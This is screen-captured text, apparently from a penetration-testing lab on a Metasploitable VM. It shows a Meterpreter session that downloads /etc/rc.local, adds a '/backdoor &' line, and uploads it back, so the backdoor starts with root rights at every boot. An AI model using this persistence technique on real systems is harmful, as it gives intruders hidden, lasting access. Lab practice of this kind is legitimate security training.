 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 5:32
kali@kali: ~
File Actions Edit View Help
100440/r--r----- 470 fil 2010-03-16 19:13:01 -0400 sudoers
100644/rw-r--r-- 2405 fil 2008-03-13 18:24:44 -0400 sysctl.conf
100644/rw-r--r-- 1614 fil 2007-11-23 04:06:28 -0500 syslog.conf
040755/rwxr-xr-x 4096 dir 2010-03-16 18:59:27 -0400 terminfo
100644/rw-r--r-- 11 fil 2010-03-16 19:01:21 -0400 timezone
040750/rwxr-x--- 4096 dir 2024-09-26 05:15:32 -0400 tomcat5.5
100644/rw-r--r-- 1260 fil 2008-02-21 02:22:25 -0500 ucf.conf
040755/rwxr-xr-x 4096 dir 2010-03-16 19:01:06 -0400 udev
040755/rwxr-xr-x 4096 dir 2010-03-16 19:11:47 -0400 ufw
040700/rwx------ 4096 dir 2012-05-20 14:17:22 -0400 unreal
040755/rwxr-xr-x 4096 dir 2010-03-16 19:11:47 -0400 update-manager
100644/rw-r--r-- 214 fil 2008-03-08 13:22:28 -0500 updatedb.conf
040755/rwxr-xr-x 4096 dir 2010-03-16 19:00:56 -0400 vim
100644/rw-r--r-- 4430 fil 2012-05-20 14:19:56 -0400 vsftpd.conf
040755/rwxr-xr-x 4096 dir 2010-03-16 19:11:47 -0400 w3m
100644/rw-r--r-- 4221 fil 2007-06-18 05:45:31 -0400 wgetrc
040755/rwxr-xr-x 4096 dir 2010-03-16 19:01:03 -0400 wpa_supplicant
100644/rw-r--r-- 289 fil 2012-05-20 14:14:31 -0400 xinetd.conf
040755/rwxr-xr-x 4096 dir 2012-05-20 14:17:47 -0400 xinetd.d
100644/rw-r--r-- 461 fil 2008-04-03 15:33:03 -0400 zsh_command_not_found
meterpreter > edit rc.local
meterpreter > edit rc.local
meterpreter > edit rc.local
meterpreter > download rc.local
[*] Downloading: rc.local → /home/kali/rc.local
[*] Downloaded 538.00 B of 538.00 B (100.0%): rc.local → /home/kali/rc.local
[*] Completed : rc.local → /home/kali/rc.local
meterpreter > upload rc.local /etc/
[*] Uploading : /home/kali/rc.local → /etc/rc.local
[*] Completed : /home/kali/rc.local → /etc/rc.local
meterpreter >
Pitone
HTB.txt
Esercizi
Burp Suite ...
Injection
KALI
kali@kali: ~
File Actions Edit View Help
GNU nano 8.1 rc.local *
# rc.local
#
# This script is executed at the end of each multiuser runlevel.
# Make sure that the script will "exit 0" on success or any other
# value on error.
#
# In order to enable or disable this script just change the execution
# bits.
#
# By default this script does nothing.
nohup /usr/bin/rmiregistry >/dev/null 2>&1 &
nohup /usr/bin/unrealircd &
rm -f /root/.vnc/*.pid
HOME=/root LOGNAME=root USER=root nohup /usr/bin/vncserver :0 >/root/vnc.log 2>&1 &
nohup /usr/sbin/druby_timeserver.rb &
/backdoor &
exit 0
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
Clone di meta2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
GNU nano 2.0.7 File: rc.local
#
# By default this script does nothing.
nohup /usr/bin/rmiregistry >/dev/null 2>&1 &
nohup /usr/bin/unrealircd &
rm -f /root/.vnc/*.pid
HOME=/root LOGNAME=root USER=root nohup /usr/bin/vncserver :0 >/root/vnc.log 2>$
nohup /usr/sbin/druby_timeserver.rb &
/backdoor &
exit 0
CTRL (DESTRA)
CTRL (DESTRA)